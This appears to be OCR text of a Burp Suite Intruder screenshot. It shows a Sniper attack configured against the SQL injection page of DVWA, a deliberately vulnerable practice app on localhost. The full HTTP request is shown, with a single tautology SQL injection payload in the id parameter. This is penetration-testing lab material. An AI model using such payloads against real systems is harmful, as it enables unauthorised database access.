 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack Start attack
Target http://localhost Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli/?§id=a§&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=d961c137cdd0afc5fbf07bb28d074b74; security=low
17 Connection: keep-alive
18
19
Search 1 highlight 1 payload position Length: 790
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1
Request count: 1
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste " OR "1"="1
Load...
Remove
Clear
Deduplicate
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add Enabled Rule
Edit
Remove
Up
Down
Payloads
Resource pool
Settings
Event log All issues Memory: 120.2MB Disabled